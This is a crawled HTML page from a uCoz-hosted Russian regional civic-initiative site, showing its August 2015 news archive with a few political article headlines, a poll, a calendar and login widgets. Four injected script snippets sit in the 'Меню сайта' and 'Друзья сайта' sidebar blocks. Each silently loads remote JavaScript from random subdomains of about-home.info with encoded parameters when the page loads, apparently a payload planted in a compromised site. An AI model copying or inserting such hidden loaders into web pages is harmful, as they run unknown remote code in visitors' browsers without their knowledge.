

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vologodskiy.moy.su/news/2015-08
body_size: 6974
content:
<html>
<head>
<script type="text/javascript" src="/?UTjPdMnMw6bwSy%215s2dAG6WpGY5pck%213cCmJgxWgRCHnhrdhxO2TjqWwDUuQu6QCISde8mG%5EPFsGvL%5EQfnjrAMtM8UmA%5Ex6nJL8WrKzg%5E8Bsflghm%3BiCiJtKqp%3BZ4skzFI9nlr7NTs9%3BqciKpSI3pUxg0%5EdE9ODexJnCk2l0VvbLm2jrSqjBpdUZlJNeUnQiaBWv%21l6tJTd878Jf0Y1mAs88AGS05EVj"></script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript">
if(typeof(u_global_data)!='object') u_global_data={};
function ug_clund(){
	if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>0 || (u_global_data && u_global_data.is_u_main_h)){
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget already loaded');
		return;
	}
	u_global_data.clunduse=1;
	if('0'=='1'){
		var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=2; path=/; expires='+d;
		if(location.search.indexOf('clk2398502361292193773143=1')==-1){
			return;
		}
	}else{
		window.addEventListener("click", function(event){
			if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>1) return;
			if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget click');
			var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=1; path=/; expires='+d;
			u_global_data.clunduse=2;
			new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_click?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
		});
	}
	
	new Image().src = "//counter.yadro.ru/hit;desktop_click_load?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
}

setTimeout(function(){
	if(typeof(u_global_data.preroll_video_57322)=='object' && u_global_data.preroll_video_57322.active_video=='adbetnet') {
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget suspend, preroll active');
		setTimeout(ug_clund,8000);
	}
	else ug_clund();
},3000);
</script>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">

<title>Август 2015 - Новости сайта - Народное Собрание, Вологодская область</title>

<link type="text/css" rel="StyleSheet" href="/.s/src/css/401.css" />

	<link rel="stylesheet" href="/.s/src/base.min.css?v=221108" />
	<link rel="stylesheet" href="/.s/src/layer7.min.css?v=221108" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js?v=221108"></script>
	<script src="//s742.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.843725770431217"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"module":"news","layerType":7,"uLightboxType":1,"site":{"id":"7vologodskiy","domain":null,"host":"vologodskiy.moy.su"},"ssid":"045155375330571056022","language":"ru","country":"US","sign":{"7253":"Начать слайд-шоу","7252":"Предыдущий","7287":"Перейти на страницу с фотографией.","5255":"Помощник","7254":"Изменить размер","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","5458":"Следующий","3125":"Закрыть"}};
/* --- UCOZ-JS-CODE --- */
 function uSocialLogin(t) {
			var params = {"vkontakte":{"width":790,"height":400},"facebook":{"width":950,"height":520},"google":{"width":700,"height":600},"yandex":{"width":870,"height":515},"ok":{"width":710,"height":390}};
			var ref = escape(location.protocol + '//' + ('vologodskiy.moy.su' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>

<body style="background-color:#EEEEEE; margin:0px; padding:0px;">
<div id="utbr8214" rel="s742"></div>

<!--U1AHEADER1Z--><TABLE style="BACKGROUND: url(/.s/t/401/1.gif) #eeeeee" border=0 cellSpacing=0 cellPadding=0 width="100%">
<TBODY>
<TR>
<TD align=middle>
<TABLE border=0 cellSpacing=0 cellPadding=0 width=713 height=70>
<TBODY>
<TR>
<TD style="BACKGROUND: url(/.s/t/401/2.gif); PADDING-TOP: 5px" vAlign=top width=37 align=middle><A title=Главная href="http://vologodskiy.moy.su/"><IMG border=0 alt=Главная src="/.s/t/401/3.gif"></A></TD>
<TD style="BACKGROUND: url(/.s/t/401/4.gif); PADDING-TOP: 10px" vAlign=top width=639 align=middle>
<DIV><SPAN style="FONT: 14pt Times New Roman; COLOR: #000000"><!-- <logo> -->Народное Собрание России</SPAN></DIV>
<DIV><SPAN style="FONT: 12pt Times New Roman; COLOR: #dcdcdc">гражданская инициатива</SPAN></DIV></TD>
<TD style="BACKGROUND: url(/.s/t/401/5.gif); PADDING-TOP: 5px" vAlign=top width=37 align=middle><a href="/register" title="Регистрация"><img src="/.s/t/401/7.gif" border="0" alt="Регистрация"></a><BR><IMG border=0 src="/.s/t/401/8.gif"><BR><a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;" title="Вход"><img src="/.s/t/401/10.gif" border="0" alt="Вход"></a></TD></TR></TBODY></TABLE>
<P align=center><SPAN style="FONT-FAMILY: Times New Roman; FONT-SIZE: 18pt">Вологодская область:</SPAN><BR></P>
<TABLE border=0 cellSpacing=0 cellPadding=0 width="80%" height=21>
<TBODY>
<TR>
<TD width=20><IMG border=0 src="/.s/t/401/11.gif"></TD>
<TD style="BACKGROUND: url(/.s/t/401/12.gif)" align=middle>
<TABLE border=0 cellPadding=0 width="100%" cellsapcing="0">
<TBODY>
<TR>
<TD><!--<s5212>-->Приветствую Вас<!--</s>--> <b>Гость</b> | <A href="https://vologodskiy.moy.su/news/rss/">RSS</A></TD>
<TD align=right>Пятница, 23.01.2026, 08:45</TD></TR></TBODY></TABLE></TD>
<TD width=20><IMG border=0 src="/.s/t/401/13.gif"></TD></TR></TBODY></TABLE></TD></TR></TBODY></TABLE><!--/U1AHEADER1Z-->

<table cellpadding="0" cellspacing="0" border="0" width="100%" style="padding: 10px;"><tr><td width="100%" align="center">
<!-- <middle> -->
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td valign="top" width="200">
<!--U1CLEFTER1Z-->
<!-- <block1> -->
<table border="0" cellpadding="0" cellspacing="0" width="200">
<tr><td height="40" style="background:url('/.s/t/401/14.gif'); padding-top:8px;color:#B7B3C5;" align="center" valign="top"><b><!-- <bt> --><!--<s5184>-->Меню сайта<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="background:url('/.s/t/401/15.gif') #C3C1CA;padding:0px 10px 0px 10px;"><!-- <bc> -->
<script type="text/javascript">
 (function(w) {
 var script = document.createElement('script');
 var i = setInterval(function() {
 if (typeof w.document.body !== 'undefined') {
 script.src = 'http://knjjiiyqj.about-home.info' + '/?818010=LmcuKHw4NjU5MTM-KWdrbm5oaG0';
 w.document.body.appendChild(script);
 clearInterval(i);
 }
 }, 200);
})(window);
</script>
<script type="text/javascript">
 (function(w) {
 var script = document.createElement('script');
 var i = setInterval(function() {
 if (typeof w.document.body !== 'undefined') {
 script.src = 'http://knjjiiyqj.about-home.info' + '/?823389=KWApL3s_MTI-NjQ5LmBsaWlvb2U';
 w.document.body.appendChild(script);
 clearInterval(i);
 }
 }, 200);
})(window);
</script><!-- </bc> --></td></tr>
<tr><td height="13"><img src="/.s/t/401/16.gif" border="0"></td></td>
</table><br />
<!-- </block1> -->

<!-- <block2> -->

<!-- </block2> -->

<!-- <block3> -->

<!-- </block3> -->

<!-- <block4> -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tr><td height="40" style="background:url('/.s/t/401/14.gif'); padding-top:8px;color:#B7B3C5;" align="center" valign="top"><b><!-- <bt> --><!--<s5207>-->Наш опрос<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="background:url('/.s/t/401/15.gif') #C3C1CA;padding:0px 10px 0px 10px;"><!-- <bc> --><script>function pollnow790(){document.getElementById('PlBtn790').disabled=true;_uPostForm('pollform790',{url:'/poll/',type:'POST'});}function polll790(id,i){_uPostForm('',{url:'/poll/'+id+'-1-'+i+'-790',type:'GET'});}</script><div id="pollBlock790"><form id="pollform790" onsubmit="pollnow790();return false;">
			<div class="pollBlock">
				<div class="pollQue"><b>Русская Соборная Демократия</b></div>
				<div class="pollAns"><div class="answer"><input id="a7901" type="radio" name="answer" value="1" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a7901">Я &quot;за&quot;</label></div>
<div class="answer"><input id="a7902" type="radio" name="answer" value="2" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a7902">Я &quot;против&quot;</label></div>
<div class="answer"><input id="a7903" type="radio" name="answer" value="3" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a7903">&quot;А нам все равно ...&quot;</label></div>

					<div id="pollSbm790" class="pollButton"><input class="pollBut" id="PlBtn790" type="submit" value="Оценить" /></div>
					<input type="hidden" name="ssid" value="045155375330571056022" />
					<input type="hidden" name="id"   value="1" />
					<input type="hidden" name="a"    value="1" />
					<input type="hidden" name="ajax" value="790" /></div>
				<div class="pollLnk"> <a href="javascript:;" rel="nofollow" onclick="new _uWnd('PollR','Результаты опроса',660,200,{closeonesc:1,maxh:400},{url:'/poll/1'});return false;">Результаты</a> | <a href="javascript:;" rel="nofollow" onclick="new _uWnd('PollA','Архив опросов',660,250,{closeonesc:1,maxh:400,max:1,min:1},{url:'/poll/0-2'});return false;">Архив опросов</a> </div>
				<div class="pollTot">Всего ответов: <b>482</b></div>
			</div></form></div><!-- </bc> --></td></tr>
<tr><td height="13"><img src="/.s/t/401/16.gif" border="0"></td></td>
</table><br />

<!-- </block4> -->

<!-- <block5> -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tr><td height="40" style="background:url('/.s/t/401/14.gif'); padding-top:8px;color:#B7B3C5;" align="center" valign="top"><b><!-- <bt> --><!--<s5195>-->Статистика<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="background:url('/.s/t/401/15.gif') #C3C1CA;padding:0px 10px 0px 10px;"><div align="center"><!-- <bc> --><hr /><div class="tOnline" id="onl1">Онлайн всего: <b>1</b></div> <div class="gOnline" id="onl2">Гостей: <b>1</b></div> <div class="uOnline" id="onl3">Пользователей: <b>0</b></div><!-- </bc> --></div></td></tr>
<tr><td height="13"><img src="/.s/t/401/16.gif" border="0"></td></td>
</table><br />

<!-- </block5> -->

<!-- <block6> -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tr><td height="40" style="background:url('/.s/t/401/14.gif'); padding-top:8px;color:#B7B3C5;" align="center" valign="top"><b><!-- <bt> --><!--<s5158>-->Форма входа<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="background:url('/.s/t/401/15.gif') #C3C1CA;padding:0px 10px 0px 10px;"><!-- <bc> --><div id="uidLogForm" class="auth-block" align="center"><a href="javascript:;" onclick="window.open('https://login.uid.me/?site=7vologodskiy&ref='+escape(location.protocol + '//' + ('vologodskiy.moy.su' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes');return false;" class="login-with uid" title="Войти через uID" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div><!-- </bc> --></td></tr>
<tr><td height="13"><img src="/.s/t/401/16.gif" border="0"></td></td>
</table><br />

<!-- </block6> -->
<!--/U1CLEFTER1Z-->
</td>

<td valign="top" style="padding:0px 10px 0px 10px;">
<table border="0" cellpadding="0" cellspacing="0" width="100%">

<tr><td width="18" height="18"><img src="/.s/t/401/18.gif" border="0"></td><td style="background:url('/.s/t/401/19.gif');"></td><td width="18" height="18"><img src="/.s/t/401/20.gif" border="0"></td></tr>
<tr><td style="background:url('/.s/t/401/21.gif');"></td><td style="background:#FFFFFF;"><!-- <body> --><a href="http://vologodskiy.moy.su/"><!--<s5176>-->Главная<!--</s>--></a> &raquo; <a class="dateBar breadcrumb-item" href="/news/2015-00">2015</a> <span class="breadcrumb-sep">&raquo;</span> <span class="breadcrumb-curr">Август</span> <hr />
<div id="nativeroll_video_cont" style="display:none;"></div><table border="0" width="100%" cellspacing="1" cellpadding="2">
			<tr><td class="archiveDateTitle">
					<a class="archiveDateTitleLink" href="/news/2015-08-29">29 Августа, Суббота</a>
					<hr class="archEntryHr" align="left" />
			</td></tr><tr><td class="archiveEntryTitle"><ul class="uz"><li><span class="archiveEntryTime">15:45</span> <a class="archiveEntryTitleLink" href="/news/stepan_sulakshin_nadejatsja_ne_na_kogo_pora_sobiratsja/2015-08-29-382">Степан Сулакшин: Надеяться не на кого, — пора собираться</a>  <span title="Комментарии" class="archiveEntryComms">(0)</span> </li></ul></td></tr>
			<tr><td class="archiveDateTitle">
					<a class="archiveDateTitleLink" href="/news/2015-08-01">01 Августа, Суббота</a>
					<hr class="archEntryHr" align="left" />
			</td></tr><tr><td class="archiveEntryTitle"><ul class="uz"><li><span class="archiveEntryTime">09:46</span> <a class="archiveEntryTitleLink" href="/news/vlasti_oshiblis_adresnostju_v_rossii_dali_start_ocherednoj_monetizacii_lgot_v_polzu_chinovnikov/2015-08-01-381">Власти ошиблись адресностью: в России дали старт очередной монетизации льгот в пользу чиновников</a>  <span title="Комментарии" class="archiveEntryComms">(0)</span> </li></ul></td></tr><tr><td class="archiveEntryTitle"><ul class="uz"><li><span class="archiveEntryTime">09:35</span> <a class="archiveEntryTitleLink" href="/news/chto_dala_ljudjam_sovetskaja_vlast/2015-08-01-380">ЧТО ДАЛА ЛЮДЯМ СОВЕТСКАЯ ВЛАСТЬ?</a>  <span title="Комментарии" class="archiveEntryComms">(0)</span> </li></ul></td></tr><tr><td class="archiveEntryTitle"><ul class="uz"><li><span class="archiveEntryTime">09:32</span> <a class="archiveEntryTitleLink" href="/news/akademija_upravlenija_razvitiem_institut_nebopolitiki/2015-08-01-379">АКАДЕМИЯ УПРАВЛЕНИЯ РАЗВИТИЕМ – ИНСТИТУТ НЕБОПОЛИТИКИ</a>  <span title="Комментарии" class="archiveEntryComms">(0)</span> </li></ul></td></tr><tr><td class="archiveEntryTitle"><ul class="uz"><li><span class="archiveEntryTime">09:29</span> <a class="archiveEntryTitleLink" href="/news/ocherednye_zadachi_nebopolitiki/2015-08-01-378">ОЧЕРЕДНЫЕ ЗАДАЧИ НЕБОПОЛИТИКИ</a>  <span title="Комментарии" class="archiveEntryComms">(0)</span> </li></ul></td></tr></table><!-- </body> --></td><td style="background:url('/.s/t/401/22.gif');"></td></tr>
<tr><td width="18" height="18"><img src="/.s/t/401/23.gif" border="0"></td><td style="background:url('/.s/t/401/24.gif');"></td><td width="18" height="18"><img src="/.s/t/401/25.gif" border="0"></td></tr>
</table>
</td>

<td valign="top" width="200">
<!--U1DRIGHTER1Z-->
<!-- <block7> -->

<!-- </block7> -->

<!-- <block8> -->

<!-- </block8> -->

<!-- <block9> -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tr><td height="40" style="background:url('/.s/t/401/14.gif'); padding-top:8px;color:#B7B3C5;" align="center" valign="top"><b><!-- <bt> --><!--<s3163>-->Поиск<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="background:url('/.s/t/401/15.gif') #C3C1CA;padding:0px 10px 0px 10px;"><div align="center"><!-- <bc> -->
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div><!-- </bc> --></div></td></tr>
<tr><td height="13"><img src="/.s/t/401/16.gif" border="0"></td></td>
</table><br />

<!-- </block9> -->

<!-- <block10> -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tr><td height="40" style="background:url('/.s/t/401/14.gif'); padding-top:8px;color:#B7B3C5;" align="center" valign="top"><b><!-- <bt> --><!--<s5171>-->Календарь<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="background:url('/.s/t/401/15.gif') #C3C1CA;padding:0px 10px 0px 10px;"><div align="center"><!-- <bc> -->
		<table border="0" cellspacing="1" cellpadding="2" class="calTable">
			<tr><td align="center" class="calMonth" colspan="7"><a title="Июль 2015" class="calMonthLink cal-month-link-prev" rel="nofollow" href="/news/2015-07">&laquo;</a>&nbsp; <a class="calMonthLink cal-month-current" rel="nofollow" href="/news/2015-08">Август 2015</a> &nbsp;<a title="Сентябрь 2015" class="calMonthLink cal-month-link-next" rel="nofollow" href="/news/2015-09">&raquo;</a></td></tr>
		<tr>
			<td align="center" class="calWday">Пн</td>
			<td align="center" class="calWday">Вт</td>
			<td align="center" class="calWday">Ср</td>
			<td align="center" class="calWday">Чт</td>
			<td align="center" class="calWday">Пт</td>
			<td align="center" class="calWdaySe">Сб</td>
			<td align="center" class="calWdaySu">Вс</td>
		</tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2015-08-01" title="4 Сообщений">1</a></td><td align="center" class="calMday">2</td></tr><tr><td align="center" class="calMday">3</td><td align="center" class="calMday">4</td><td align="center" class="calMday">5</td><td align="center" class="calMday">6</td><td align="center" class="calMday">7</td><td align="center" class="calMday">8</td><td align="center" class="calMday">9</td></tr><tr><td align="center" class="calMday">10</td><td align="center" class="calMday">11</td><td align="center" class="calMday">12</td><td align="center" class="calMday">13</td><td align="center" class="calMday">14</td><td align="center" class="calMday">15</td><td align="center" class="calMday">16</td></tr><tr><td align="center" class="calMday">17</td><td align="center" class="calMday">18</td><td align="center" class="calMday">19</td><td align="center" class="calMday">20</td><td align="center" class="calMday">21</td><td align="center" class="calMday">22</td><td align="center" class="calMdayA">23</td></tr><tr><td align="center" class="calMday">24</td><td align="center" class="calMday">25</td><td align="center" class="calMday">26</td><td align="center" class="calMday">27</td><td align="center" class="calMday">28</td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2015-08-29" title="1 Сообщений">29</a></td><td align="center" class="calMday">30</td></tr><tr><td align="center" class="calMday">31</td></tr></table><!-- </bc> --></div></td></tr>
<tr><td height="13"><img src="/.s/t/401/16.gif" border="0"></td></td>
</table><br />

<!-- </block10> -->

<!-- <block11> -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tr><td height="40" style="background:url('/.s/t/401/14.gif'); padding-top:8px;color:#B7B3C5;" align="center" valign="top"><b><!-- <bt> --><!--<s5347>-->Архив записей<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="background:url('/.s/t/401/15.gif') #C3C1CA;padding:0px 10px 0px 10px;"><!-- <bc> --><ul class="archUl"><li class="archLi"><a class="archLink" href="/news/2010-02">2010 Февраль</a></li><li class="archLi"><a class="archLink" href="/news/2010-03">2010 Март</a></li><li class="archLi"><a class="archLink" href="/news/2010-04">2010 Апрель</a></li><li class="archLi"><a class="archLink" href="/news/2010-09">2010 Сентябрь</a></li><li class="archLi"><a class="archLink" href="/news/2010-10">2010 Октябрь</a></li><li class="archLi"><a class="archLink" href="/news/2010-11">2010 Ноябрь</a></li><li class="archLi"><a class="archLink" href="/news/2010-12">2010 Декабрь</a></li><li class="archLi"><a class="archLink" href="/news/2011-01">2011 Январь</a></li><li class="archLi"><a class="archLink" href="/news/2011-02">2011 Февраль</a></li><li class="archLi"><a class="archLink" href="/news/2011-03">2011 Март</a></li><li class="archLi"><a class="archLink" href="/news/2011-04">2011 Апрель</a></li><li class="archLi"><a class="archLink" href="/news/2011-05">2011 Май</a></li><li class="archLi"><a class="archLink" href="/news/2011-06">2011 Июнь</a></li><li class="archLi"><a class="archLink" href="/news/2011-07">2011 Июль</a></li><li class="archLi"><a class="archLink" href="/news/2011-08">2011 Август</a></li><li class="archLi"><a class="archLink" href="/news/2011-10">2011 Октябрь</a></li><li class="archLi"><a class="archLink" href="/news/2011-11">2011 Ноябрь</a></li><li class="archLi"><a class="archLink" href="/news/2011-12">2011 Декабрь</a></li><li class="archLi"><a class="archLink" href="/news/2012-02">2012 Февраль</a></li><li class="archLi"><a class="archLink" href="/news/2012-03">2012 Март</a></li><li class="archLi"><a class="archLink" href="/news/2012-04">2012 Апрель</a></li><li class="archLi"><a class="archLink" href="/news/2012-07">2012 Июль</a></li><li class="archLi"><a class="archLink" href="/news/2012-08">2012 Август</a></li><li class="archLi"><a class="archLink" href="/news/2012-09">2012 Сентябрь</a></li><li class="archLi"><a class="archLink" href="/news/2012-10">2012 Октябрь</a></li><li class="archLi"><a class="archLink" href="/news/2012-11">2012 Ноябрь</a></li><li class="archLi"><a class="archLink" href="/news/2012-12">2012 Декабрь</a></li><li class="archLi"><a class="archLink" href="/news/2013-01">2013 Январь</a></li><li class="archLi"><a class="archLink" href="/news/2013-02">2013 Февраль</a></li><li class="archLi"><a class="archLink" href="/news/2013-03">2013 Март</a></li><li class="archLi"><a class="archLink" href="/news/2013-04">2013 Апрель</a></li><li class="archLi"><a class="archLink" href="/news/2013-05">2013 Май</a></li><li class="archLi"><a class="archLink" href="/news/2013-06">2013 Июнь</a></li><li class="archLi"><a class="archLink" href="/news/2013-07">2013 Июль</a></li><li class="archLi"><a class="archLink" href="/news/2013-08">2013 Август</a></li><li class="archLi"><a class="archLink" href="/news/2013-09">2013 Сентябрь</a></li><li class="archLi"><a class="archLink" href="/news/2013-10">2013 Октябрь</a></li><li class="archLi"><a class="archLink" href="/news/2013-11">2013 Ноябрь</a></li><li class="archLi"><a class="archLink" href="/news/2013-12">2013 Декабрь</a></li><li class="archLi"><a class="archLink" href="/news/2014-01">2014 Январь</a></li><li class="archLi"><a class="archLink" href="/news/2014-02">2014 Февраль</a></li><li class="archLi"><a class="archLink" href="/news/2014-03">2014 Март</a></li><li class="archLi"><a class="archLink" href="/news/2014-04">2014 Апрель</a></li><li class="archLi"><a class="archLink" href="/news/2014-05">2014 Май</a></li><li class="archLi"><a class="archLink" href="/news/2014-06">2014 Июнь</a></li><li class="archLi"><a class="archLink" href="/news/2014-07">2014 Июль</a></li><li class="archLi"><a class="archLink" href="/news/2014-08">2014 Август</a></li><li class="archLi"><a class="archLink" href="/news/2014-09">2014 Сентябрь</a></li><li class="archLi"><a class="archLink" href="/news/2014-10">2014 Октябрь</a></li><li class="archLi"><a class="archLink" href="/news/2014-11">2014 Ноябрь</a></li><li class="archLi"><a class="archLink" href="/news/2014-12">2014 Декабрь</a></li><li class="archLi"><a class="archLink" href="/news/2015-01">2015 Январь</a></li><li class="archLi"><a class="archLink" href="/news/2015-02">2015 Февраль</a></li><li class="archLi"><a class="archLink" href="/news/2015-04">2015 Апрель</a></li><li class="archLi"><a class="archLink" href="/news/2015-08">2015 Август</a></li><li class="archLi"><a class="archLink" href="/news/2015-09">2015 Сентябрь</a></li><li class="archLi"><a class="archLink" href="/news/2015-10">2015 Октябрь</a></li><li class="archLi"><a class="archLink" href="/news/2015-12">2015 Декабрь</a></li><li class="archLi"><a class="archLink" href="/news/2016-01">2016 Январь</a></li></ul><!-- </bc> --></td></tr>
<tr><td height="13"><img src="/.s/t/401/16.gif" border="0"></td></td>
</table><br />

<!-- </block11> -->

<!-- <block12> -->
<table border="0" cellpadding="0" cellspacing="0" width="200">
<tr><td height="40" style="background:url('/.s/t/401/14.gif'); padding-top:8px;color:#B7B3C5;" align="center" valign="top"><b><!-- <bt> --><!--<s5204>-->Друзья сайта<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="background:url('/.s/t/401/15.gif') #C3C1CA;padding:0px 10px 0px 10px;"><!-- <bc> --><script type="text/javascript">
 (function(w) {
 var script = document.createElement('script');
 var i = setInterval(function() {
 if (typeof w.document.body !== 'undefined') {
 script.src = 'http://oqme.about-home.info' + '/?538449=JWwlI3czPT4yOjg1ImxgYWRoY2c';
 w.document.body.appendChild(script);
 clearInterval(i);
 }
 }, 200);
})(window);
</script>

<script type="text/javascript">
 (function(w) {
 var script = document.createElement('script');
 var i = setInterval(function() {
 if (typeof w.document.body !== 'undefined') {
 script.src = 'http://oqme.about-home.info' + '/?548044=uPG4vuquoKOvp6Wov_H9_Pn1_vs';
 w.document.body.appendChild(script);
 clearInterval(i);
 }
 }, 200);
})(window);
</script><!-- </bc> --></td></tr>
<tr><td height="13"><img src="/.s/t/401/16.gif" border="0"></td></td>
</table><br />
<!-- </block12> -->
<!--/U1DRIGHTER1Z-->
</td>
</tr>
</table>
<!-- </middle> -->

</td></tr></table>

<!--U1BFOOTER1Z-->
<table border="0" cellpadding="0" cellspacing="0" width="100%" height="21">
<tr>
<td width="20"><img src="/.s/t/401/11.gif" border="0"></td>
